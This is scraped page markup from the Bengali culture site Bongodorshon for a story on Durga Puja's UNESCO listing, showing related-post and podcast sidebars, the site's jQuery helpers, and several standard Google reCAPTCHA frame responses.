                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair">
										<img src="https://www.bongodorshon.com/uploads/story_image/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতা বইমেলায় উত্তমকুমার এবং বাংলা চলচ্চিত্রের ইতিহাস</p>
" id="story@@uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/uttam-kumar-and-the-history-of-bengali-cinema-at-the-kolkata-bookfair">
										কলকাতা বইমেলায় উত্তমকুমার এবং বাংলা চলচ্চিত্রের ইতিহাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls">
										<img src="https://www.bongodorshon.com/uploads/story_image/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>১০০০ বইয়ের স্টল নিয়ে শুরু হচ্ছে এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/asias-largest-international-kolkata-book-fair-2026-begins-with-thousand-book-stalls">
										১০০০ বইয়ের স্টল নিয়ে শুরু হচ্ছে এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										<img src="https://www.bongodorshon.com/uploads/story_image/little-magazine-fair-2026.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ</p>
" id="story@@little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/little-magazine-fair-2026-in-kolkata-the-largest-literary-festival-of-the-bengali-language">
										কলকাতায় লিটল ম্যাগাজিন মেলা ২০২৬ : বাংলা ভাষার বৃহত্তম সাহিত্য পার্বণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										<img src="https://www.bongodorshon.com/uploads/story_image/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া</p>
" id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="kolkataReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jHFgUC4GpXpgcG92Ys_rVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750596354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z8H9cVS9wWn0x11NM4gbLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750596405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TqPGOJmtEB2vGlBTSYd88g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750596564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0dTJoCPq1HljvZ10sIZVkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750596706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>